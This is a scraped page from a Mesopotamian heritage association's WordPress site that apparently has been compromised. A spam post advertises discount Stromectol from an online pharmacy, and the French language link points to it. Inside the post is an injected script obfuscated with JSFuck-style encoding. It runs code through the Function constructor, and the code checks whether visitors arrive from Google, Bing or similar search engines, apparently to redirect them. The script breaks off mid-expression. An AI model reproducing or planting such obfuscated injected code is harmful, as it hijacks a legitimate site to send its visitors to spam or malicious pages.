                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-30637" class="post-30637 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Discount Online Pharmacy &#8211; Stromectol 12 mg France Pharmacie</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="9mn-0j5-p00-c5b-9fwi"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]